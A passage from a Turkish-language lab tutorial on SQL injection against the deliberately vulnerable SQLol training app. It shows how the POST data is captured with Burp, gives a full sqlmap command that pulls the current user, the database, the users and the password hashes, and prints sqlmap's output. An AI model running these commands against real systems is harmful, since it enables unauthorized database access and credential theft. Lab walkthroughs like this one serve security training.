 6) Burp proxy yardımıyla post ile gönderilen isteğin datasına bakılabilir.

blacklist_level=none&query_results=one_row&error_level=verbose&show_query=off&location=where_string&inject_string=deneme&submit=Inject%21

Bu isteğin datası daha sonra sqlmap'te --data argümanının değeri olarak kullanılacaktır.

sqlmap.py -u 'http://192.168.204.128/sqlol/select.php' --data 'blacklist_level=none&query_results=one_row&error_level=verbose&show_query=off&location=where_string&inject_string=deneme&submit=Inject%21' -p 'inject_string' --current-user --current-db --users --password --dbms MySQL -v0

Yukarıdaki işlemde, --data ile data argümanı değerleri, -p ile sql injection aranacak parametre, --dbms ile hangi DBMS'e göre zayıflık aranacağı ve -v0 (verbose 0) ile sadece sonuç çıktılarını ekrana yazması gerektiği belirtilmiştir. Eğer bunlar belirtilmezse bütün data parametrelerine ve bütün dbm sistemlerine göre sql injection araması gerçekleşir. Varsayılan verbose 1 olduğundan daha fazla çıktı ekrana basılır.

web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.0
current user: 'root@localhost'
current database: 'sqlol'
database management system users [5]:
[*] ''@'linux'
[*] ''@'localhost'
[*] 'pma'@'localhost'
[*] 'root'@'linux'
[*] 'root'@'localhost'

do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
database management system users password hashes:
[*] pma [1]:
password hash: NULL
[*] root [1]:
password hash: NULL